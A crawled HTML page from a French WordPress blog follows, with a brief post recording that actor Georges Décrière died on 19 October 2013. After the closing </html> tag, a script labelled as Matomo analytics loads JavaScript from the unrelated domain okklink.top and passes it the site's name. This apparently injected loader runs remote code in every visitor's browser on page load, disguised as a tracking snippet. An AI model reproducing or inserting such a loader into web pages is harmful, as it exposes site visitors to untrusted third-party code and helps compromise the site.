

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/il-a-disparu-un-19-octobre/
body_size: 2985
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Il a disparu un 19 octobre</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Il a disparu un 19 octobre Comments Feed" href="http://www.nalair.fr/index.php/nalair/il-a-disparu-un-19-octobre/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Il est né un 18 octobre' href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-18-octobre-2/' />
<link rel='next' title='Il est décédé un 20 octobre' href='http://www.nalair.fr/index.php/nalair/il-est-decede-un-20-octobre/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/il-a-disparu-un-19-octobre/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=20059' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-18-octobre-2/" rel="prev">Il est né un 18 octobre</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/il-est-decede-un-20-octobre/" rel="next">Il est décédé un 20 octobre</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-20059">
			<h2>Il a disparu un 19 octobre</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/10/Georges-Décrière-.jpg"><img class="aligncenter size-full wp-image-14375" title="Georges Décrière" src="http://www.nalair.fr/wp-content/uploads/2013/10/Georges-Décrière-.jpg" alt="" width="339" height="483" /></a></p>
<p style="text-align: center;">Georges Décrière</p>
<p style="text-align: left;">L’acteur Georges Décrière est décédé le 19 octobre 2013</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/georges-decriere/" rel="tag">Georges Décrière</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 19 octobre 2016 à 7:13						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/il-a-disparu-un-19-octobre/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/il-a-disparu-un-19-octobre/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="20059" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.149 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769225664"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
